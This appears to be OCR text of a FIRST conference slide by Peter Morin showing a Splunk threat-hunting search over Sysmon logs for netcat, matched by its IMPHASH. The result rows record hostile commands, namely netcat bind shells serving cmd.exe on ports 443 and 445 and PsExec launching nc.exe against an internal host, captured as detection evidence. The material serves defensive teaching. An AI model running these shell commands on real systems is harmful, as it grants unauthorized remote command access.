 DEMO
WWW.FIRST.ORG
FIRST
Peter Morin
Use Case: PowerShell Execution
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
sysmon IMPHASH="567531F08180AB3963B70889578118A3"| table UtcTime,Computer,ParentImage,CommandLine,User,IMPHASH All time
13 events (before 4/18/21 12:28:31.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (13) Visualization
20 Per Page Format Preview
UtcTime Computer ParentImage CommandLine User IMPHASH
2021-04-18 WIN2012R2 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\temp\nc.exe" -Ldp 443 -e cmd.exe WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
15:10:02.429
2021-04-18 WIN2012R2 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\temp\nc.exe" -Ldp 445 -e cmd.exe WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
15:08:42.950
2021-04-18 WIN2012R2 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\temp\nc.exe" -Ldp 445 -e cmd.exe WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
15:08:00.729
2021-04-18 WIN2012R2 C:\Users\Administrator\Downloads\PsExec64.exe "nc.exe" -u pmorin \\\192.168.10.1 WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
01:09:01.651
2021-04-18 WIN2012R2 C:\Users\Administrator\Downloads\PsExec64.exe "nc.exe" -u pmorin - WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
01:08:53.744 \\\192.168.10.1
2021-04-18 WIN2012R2 C:\Users\Administrator\Downloads\PsExec64.exe "nc.exe" -u pmorin -p WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
01:08:45.070 \\\192.168.10.1
2021-04-18 WIN2012R2 C:\Users\Administrator\Downloads\PsExec64.exe "nc.exe" -u pmorin -p WIN2012R2\Administrator 567531F08180AB3963B70889578118A3
01:08:40.606 \\\192.168.10.1
@PeterMorin123